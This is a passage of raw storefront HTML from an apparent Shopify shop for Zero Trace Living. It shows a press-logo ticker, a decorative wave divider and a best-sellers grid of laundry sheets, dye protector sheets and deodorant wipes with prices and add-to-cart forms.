                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 5.79090909090909rem;--desktop-width: 6.681818181818181rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/CNN.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 18.08695652173913rem;--desktop-width: 20.869565217391305rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/TODAY.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 15.48358208955224rem;--desktop-width: 17.865671641791046rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/BuzzFeed.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 5.79090909090909rem;--desktop-width: 6.681818181818181rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/CNN.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 18.08695652173913rem;--desktop-width: 20.869565217391305rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/TODAY.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 15.48358208955224rem;--desktop-width: 17.865671641791046rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/BuzzFeed.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 5.79090909090909rem;--desktop-width: 6.681818181818181rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/CNN.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 18.08695652173913rem;--desktop-width: 20.869565217391305rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/TODAY.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 15.48358208955224rem;--desktop-width: 17.865671641791046rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/BuzzFeed.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 5.79090909090909rem;--desktop-width: 6.681818181818181rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/CNN.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 18.08695652173913rem;--desktop-width: 20.869565217391305rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/TODAY.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 15.48358208955224rem;--desktop-width: 17.865671641791046rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/BuzzFeed.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 5.79090909090909rem;--desktop-width: 6.681818181818181rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/CNN.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 18.08695652173913rem;--desktop-width: 20.869565217391305rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/TODAY.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 15.48358208955224rem;--desktop-width: 17.865671641791046rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/BuzzFeed.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 5.79090909090909rem;--desktop-width: 6.681818181818181rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/CNN.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 18.08695652173913rem;--desktop-width: 20.869565217391305rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/TODAY.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 15.48358208955224rem;--desktop-width: 17.865671641791046rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/BuzzFeed.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 5.79090909090909rem;--desktop-width: 6.681818181818181rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/CNN.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 18.08695652173913rem;--desktop-width: 20.869565217391305rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/TODAY.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--25656285659458__section_divider_aR7CkV" class="shopify-section"><style data-shopify>
  .section-divider-template--25656285659458__section_divider_aR7CkV {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--25656285659458__section_divider_aR7CkV-top-padding {
    height: 0px;
  }
  .section-template--25656285659458__section_divider_aR7CkV-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25656285659458__section_divider_aR7CkV-top-padding {
      height: 0px;
    }
    .section-template--25656285659458__section_divider_aR7CkV-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25656285659458__section_divider_aR7CkV.color-custom {
    --color-background: 253, 243, 238;
  }
  .bg-color-template--25656285659458__section_divider_aR7CkV.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25656285659458__section_divider_aR7CkV-top-padding color-custom shape-color-template--25656285659458__section_divider_aR7CkV always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25656285659458__section_divider_aR7CkV color-background-1 bg-color-template--25656285659458__section_divider_aR7CkV always-display">
  <div class="section-divider__svg color-custom shape-color-template--25656285659458__section_divider_aR7CkV">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25656285659458__section_divider_aR7CkV-bottom-padding color-background-1 bg-color-template--25656285659458__section_divider_aR7CkV always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--25656285659458__featured_collection_JLRArR" class="shopify-section section"><link rel="stylesheet" href="//zerotraceliving.com/cdn/shop/t/33/assets/template-collection.css?v=131127499998367489021760914221" media="print" onload="this.media='all'"><link rel="stylesheet" href="//zerotraceliving.com/cdn/shop/t/33/assets/quick-add.css?v=66140427377835179181760914220" media="print" onload="this.media='all'">
  <script src="//zerotraceliving.com/cdn/shop/t/33/assets/quick-add.js?v=172144485419280192561760914221" defer="defer"></script><noscript><link href="//zerotraceliving.com/cdn/shop/t/33/assets/template-collection.css?v=131127499998367489021760914221" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25656285659458__featured_collection_JLRArR-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  .collection-template--25656285659458__featured_collection_JLRArR .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25656285659458__featured_collection_JLRArR-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
    .collection-template--25656285659458__featured_collection_JLRArR .color-swatches-container {
      --swatch-size: 2.6rem;
    }
  }

  .color-scheme-template--25656285659458__featured_collection_JLRArR.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 0, 0, 0;
    --color-button: 40, 133, 198;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--25656285659458__featured_collection_JLRArR color-custom isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--25656285659458__featured_collection_JLRArR section-template--25656285659458__featured_collection_JLRArR-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#2885c6'>
          Shop the Best Sellers
        </h2></div>

    <div class='page-width'>
      <div
        class="product-grid contains-card contains-card--product contains-card--standard grid--stretch"
        style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:0px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:24px;"
      >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/10_9fa0e550-30ba-42dd-9d8d-d28933392054.jpg?v=1756485532&width=165 165w,//zerotraceliving.com/cdn/shop/files/10_9fa0e550-30ba-42dd-9d8d-d28933392054.jpg?v=1756485532&width=360 360w,//zerotraceliving.com/cdn/shop/files/10_9fa0e550-30ba-42dd-9d8d-d28933392054.jpg?v=1756485532&width=533 533w,//zerotraceliving.com/cdn/shop/files/10_9fa0e550-30ba-42dd-9d8d-d28933392054.jpg?v=1756485532&width=720 720w,//zerotraceliving.com/cdn/shop/files/10_9fa0e550-30ba-42dd-9d8d-d28933392054.jpg?v=1756485532&width=940 940w,//zerotraceliving.com/cdn/shop/files/10_9fa0e550-30ba-42dd-9d8d-d28933392054.jpg?v=1756485532&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/10_9fa0e550-30ba-42dd-9d8d-d28933392054.jpg?v=1756485532 1080w
                "
                src="//zerotraceliving.com/cdn/shop/files/10_9fa0e550-30ba-42dd-9d8d-d28933392054.jpg?v=1756485532&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="A box of Zero Trace Color &amp; Dye Protector Sheets is displayed next to a red and orange carnation on a white surface."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25656285659458__featured_collection_JLRArR9019170488642-image'
              >
              
<img
                  srcset="//zerotraceliving.com/cdn/shop/files/2-Color-Catcher-GIF-3.gif?v=1756485532&width=165 165w,//zerotraceliving.com/cdn/shop/files/2-Color-Catcher-GIF-3.gif?v=1756485532&width=360 360w,//zerotraceliving.com/cdn/shop/files/2-Color-Catcher-GIF-3.gif?v=1756485532&width=533 533w,//zerotraceliving.com/cdn/shop/files/2-Color-Catcher-GIF-3.gif?v=1756485532&width=720 720w,//zerotraceliving.com/cdn/shop/files/2-Color-Catcher-GIF-3.gif?v=1756485532&width=940 940w,//zerotraceliving.com/cdn/shop/files/2-Color-Catcher-GIF-3.gif?v=1756485532&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/2-Color-Catcher-GIF-3.gif?v=1756485532 3584w
                  "
                  src="//zerotraceliving.com/cdn/shop/files/2-Color-Catcher-GIF-3.gif?v=1756485532&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3584"
                  height="3584"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/color-catcher-sheets"
                id="StandardCardNoMediaLink-template--25656285659458__featured_collection_JLRArR-9019170488642"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25656285659458__featured_collection_JLRArR-9019170488642 NoMediaStandardBadge-template--25656285659458__featured_collection_JLRArR-9019170488642"
              >
                Color &amp; Dye Protector Sheets
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25656285659458__featured_collection_JLRArR-9019170488642"
            
          >
            <a
              href="/products/color-catcher-sheets"
              id="CardLink-template--25656285659458__featured_collection_JLRArR-9019170488642"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25656285659458__featured_collection_JLRArR-9019170488642 Badge-template--25656285659458__featured_collection_JLRArR-9019170488642"
            >
              Color &amp; Dye Protector Sheets
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9019170488642" data-rating="4.9" data-raters="4457"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $16.56
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $16.56
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25656285659458__featured_collection_JLRArR9019170488642'><form method="post" action="/cart/add" id="quick-add-template--25656285659458__featured_collection_JLRArR9019170488642" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--25656285659458__featured_collection_JLRArR9019170488642-variant-id'
                    type="hidden"
                    name="id"
                    value="47562376347970"
                    disabled
                  >
                  <button
                    id="quick-add-template--25656285659458__featured_collection_JLRArR9019170488642-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25656285659458__featured_collection_JLRArR9019170488642-submit title-template--25656285659458__featured_collection_JLRArR-9019170488642"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9019170488642" /><input type="hidden" name="section-id" value="template--25656285659458__featured_collection_JLRArR" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/1-FreshScent-2Tone-Option3.jpg?v=1752695164&width=165 165w,//zerotraceliving.com/cdn/shop/files/1-FreshScent-2Tone-Option3.jpg?v=1752695164&width=360 360w,//zerotraceliving.com/cdn/shop/files/1-FreshScent-2Tone-Option3.jpg?v=1752695164&width=533 533w,//zerotraceliving.com/cdn/shop/files/1-FreshScent-2Tone-Option3.jpg?v=1752695164&width=720 720w,//zerotraceliving.com/cdn/shop/files/1-FreshScent-2Tone-Option3.jpg?v=1752695164&width=940 940w,//zerotraceliving.com/cdn/shop/files/1-FreshScent-2Tone-Option3.jpg?v=1752695164&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/1-FreshScent-2Tone-Option3.jpg?v=1752695164 4860w
                "
                src="//zerotraceliving.com/cdn/shop/files/1-FreshScent-2Tone-Option3.jpg?v=1752695164&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="An eco-friendly Zero Trace Laundry Detergent Sheets that brightens clothes and leaves a pleasant scent of flowers."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4860"
                height="4860"
                id='quick-add-template--25656285659458__featured_collection_JLRArR8998799966530-image'
              >
              
<img
                  srcset="//zerotraceliving.com/cdn/shop/files/2-Fresh-Scent-GIF-3.gif?v=1752695164&width=165 165w,//zerotraceliving.com/cdn/shop/files/2-Fresh-Scent-GIF-3.gif?v=1752695164&width=360 360w,//zerotraceliving.com/cdn/shop/files/2-Fresh-Scent-GIF-3.gif?v=1752695164&width=533 533w,//zerotraceliving.com/cdn/shop/files/2-Fresh-Scent-GIF-3.gif?v=1752695164&width=720 720w,//zerotraceliving.com/cdn/shop/files/2-Fresh-Scent-GIF-3.gif?v=1752695164&width=940 940w,//zerotraceliving.com/cdn/shop/files/2-Fresh-Scent-GIF-3.gif?v=1752695164&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/2-Fresh-Scent-GIF-3.gif?v=1752695164 3584w
                  "
                  src="//zerotraceliving.com/cdn/shop/files/2-Fresh-Scent-GIF-3.gif?v=1752695164&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3584"
                  height="3584"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/laundry-detergent-sheets"
                id="StandardCardNoMediaLink-template--25656285659458__featured_collection_JLRArR-8998799966530"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25656285659458__featured_collection_JLRArR-8998799966530 NoMediaStandardBadge-template--25656285659458__featured_collection_JLRArR-8998799966530"
              >
                Laundry Detergent Sheets
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25656285659458__featured_collection_JLRArR-8998799966530"
            
          >
            <a
              href="/products/laundry-detergent-sheets"
              id="CardLink-template--25656285659458__featured_collection_JLRArR-8998799966530"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25656285659458__featured_collection_JLRArR-8998799966530 Badge-template--25656285659458__featured_collection_JLRArR-8998799966530"
            >
              Laundry Detergent Sheets
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8998799966530" data-rating="4.8" data-raters="11239"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $19.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $19.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8998799966530">
                <button
                  id="quick-add-template--25656285659458__featured_collection_JLRArR8998799966530-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25656285659458__featured_collection_JLRArR8998799966530-submit title-template--25656285659458__featured_collection_JLRArR-8998799966530"
                  data-product-url="/products/laundry-detergent-sheets"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8998799966530" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Laundry Detergent Sheets"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8998799966530"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8998799966530" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/Bare_Fresh_Hero_Image.jpg?v=1740499265&width=165 165w,//zerotraceliving.com/cdn/shop/files/Bare_Fresh_Hero_Image.jpg?v=1740499265&width=360 360w,//zerotraceliving.com/cdn/shop/files/Bare_Fresh_Hero_Image.jpg?v=1740499265&width=533 533w,//zerotraceliving.com/cdn/shop/files/Bare_Fresh_Hero_Image.jpg?v=1740499265&width=720 720w,//zerotraceliving.com/cdn/shop/files/Bare_Fresh_Hero_Image.jpg?v=1740499265&width=940 940w,//zerotraceliving.com/cdn/shop/files/Bare_Fresh_Hero_Image.jpg?v=1740499265&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/Bare_Fresh_Hero_Image.jpg?v=1740499265 4500w
                "
                src="//zerotraceliving.com/cdn/shop/files/Bare_Fresh_Hero_Image.jpg?v=1740499265&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zero Trace&#39;s Bare Fresh Deodorant Wipes offer pH-balanced odor control, come with 60 individually wrapped unscented wipes, and claim 24-hour protection."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id='quick-add-template--25656285659458__featured_collection_JLRArR9894336463170-image'
              >
              
<img
                  srcset="//zerotraceliving.com/cdn/shop/files/2_d00a4eb5-8ab9-427b-ba8d-57d22ad18c1b.jpg?v=1764689315&width=165 165w,//zerotraceliving.com/cdn/shop/files/2_d00a4eb5-8ab9-427b-ba8d-57d22ad18c1b.jpg?v=1764689315&width=360 360w,//zerotraceliving.com/cdn/shop/files/2_d00a4eb5-8ab9-427b-ba8d-57d22ad18c1b.jpg?v=1764689315&width=533 533w,//zerotraceliving.com/cdn/shop/files/2_d00a4eb5-8ab9-427b-ba8d-57d22ad18c1b.jpg?v=1764689315&width=720 720w,//zerotraceliving.com/cdn/shop/files/2_d00a4eb5-8ab9-427b-ba8d-57d22ad18c1b.jpg?v=1764689315&width=940 940w,//zerotraceliving.com/cdn/shop/files/2_d00a4eb5-8ab9-427b-ba8d-57d22ad18c1b.jpg?v=1764689315 1000w
                  "
                  src="//zerotraceliving.com/cdn/shop/files/2_d00a4eb5-8ab9-427b-ba8d-57d22ad18c1b.jpg?v=1764689315&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/deodorant-wipes"
                id="StandardCardNoMediaLink-template--25656285659458__featured_collection_JLRArR-9894336463170"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25656285659458__featured_collection_JLRArR-9894336463170 NoMediaStandardBadge-template--25656285659458__featured_collection_JLRArR-9894336463170"
              >
                Bare Fresh Deodorant Wipes
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
